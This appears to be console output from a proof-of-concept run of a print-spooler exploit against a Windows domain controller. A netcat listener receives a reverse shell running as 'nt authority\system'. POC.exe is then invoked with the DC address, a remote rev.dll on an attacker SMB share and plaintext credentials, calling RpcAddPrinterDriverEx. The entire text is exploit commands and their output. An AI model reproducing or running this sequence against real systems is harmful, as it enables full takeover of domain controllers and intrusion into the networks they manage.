 Windows PowerShell
PS C:\Users\testuser\Desktop> .\nc64.exe -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.18.153] from bogon [192.168.18.251] 59511: HOST_NOT_FOUND
Microsoft Windows [版本 10.0.17763.1999]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Windows PowerShell
PS C:\Users\testuser\Desktop> .\POC.exe 192.168.18.251 \\192.168.18.153\share\rev.dll testuser test12#
[+] Get Info:
[+] dc_ip: 192.168.18.251
[+] dc_path: \\192.168.18.251
[+] src_exp_path: \\192.168.18.153\share\rev.dll
[+] exp_name: rev.dll
[+] username: testuser
[+] password: test12#
[+] Binding successful!!
RpcAddPrinterDriverEx 0
RPC ERROR CODE 1726
PS C:\Users\testuser\Desktop> _